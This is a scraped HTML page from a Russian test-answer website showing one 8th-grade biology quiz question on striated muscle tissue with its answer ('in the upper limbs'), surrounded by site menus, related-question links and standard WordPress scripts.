<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">В каком органе ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-41261" class="gp-clearfix post-41261 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-po-biologii-myshczy-8-klass" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">В каком органе имеется поперечно-полосатая мы­шечная ткань: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:35:07+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-41261"></span><strong>Вопрос:</strong> В каком органе имеется поперечно-полосатая мы­шечная ткань: <br /><strong>Ответ:</strong> в верхних конечностях.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kakimi-svojstvami-obladaet-myshechnaya-tkan-otvet-na-vopros.html"     class="crp_link post-41263"><span class="crp_title">Какими свойствами обладает мышечная ткань: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-izmenenii-obema-grudnoj-polosti-pri-dyhanii-uchastvuyut-otvet-na-vopros.html"     class="crp_link post-41255"><span class="crp_title">В изменении объема грудной полости при дыхании участвуют: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/odnim-iz-priznakov-rastyazheniya-svyazok-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-41271"><span class="crp_title">Одним из признаков растяжения связок является: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pervaya-pomoshh-pri-rastyazhenii-zaklyuchaetsya-otvet-na-vopros.html"     class="crp_link post-41270"><span class="crp_title">Первая помощь при растяжении заключается: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/pri-uderzhanii-gruza-v-ruke-sognutoj-v-lokte-otvet-na-vopros.html"     class="crp_link post-41269"><span class="crp_title">При удержании груза в руке, согнутой в локте: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-veshhestvo-rashoduetsya-pri-aktivnoj-fizicheskoj-rabote-v-pervuyu-ochered-otvet-na-vopros.html"     class="crp_link post-41268"><span class="crp_title">Какое вещество расходуется при активной физиче­ской работе в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakie-myshczy-ne-prikreplyayutsya-k-kostyam-otvet-na-vopros.html"     class="crp_link post-41267"><span class="crp_title">Какие мышцы не прикрепляются к костям: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/samoj-dlinnoj-myshczej-chelovecheskogo-tela-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-41266"><span class="crp_title">Самой длинной мышцей человеческого тела является: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/myshczy-i-suhozhiliya-sostoyat-iz-takoj-tkani-otvet-na-vopros.html"     class="crp_link post-41265"><span class="crp_title">Мышцы и сухожилия состоят из такой ткани: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakaya-myshcza-razgibaet-ruku-v-lokte-otvet-na-vopros.html"     class="crp_link post-41264"><span class="crp_title">Какая мышца разгибает руку в локте: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakaya-myshcza-razgibaet-nogu-v-kolene-otvet-na-vopros.html"     class="crp_link post-41262"><span class="crp_title">Какая мышца разгибает ногу в колене: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/dvuglavaya-i-tryohglavaya-myshczy-plecha-po-harakteru-vzaimodejstviya-otnosyatsya-k-otvet-na-vopros.html"     class="crp_link post-41260"><span class="crp_title">Двуглавая и трёхглавая мышцы плеча по характеру&hellip;</span></a></li><li><a href="https://otvetzdes.ru/myshczy-krepyatsya-k-kostyam-pri-pomoshhi-otvet-na-vopros.html"     class="crp_link post-41259"><span class="crp_title">Мышцы крепятся к костям при помощи: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-myshczu-ne-otnosyat-k-sisteme-opory-i-dvizheniya-otvet-na-vopros.html"     class="crp_link post-41258"><span class="crp_title">Какую мышцу не от­но­сят к си­сте­ме опоры и дви­же­ния: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/dvizheniya-golovy-obespechivayut-otvet-na-vopros.html"     class="crp_link post-41257"><span class="crp_title">Движения головы обеспечивают: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biologii-myshczy-8-klass" rel="tag">Тест с ответами по биологии «Мышцы» 8 класс</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='41261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f807bfa38d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.8260622024536 seconds, on 29-03-25 15:55:52 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"e774e58c16f984da69e063cb69c4c576","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"16a17b4adc65e4c44d5268bbb9cf112e","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}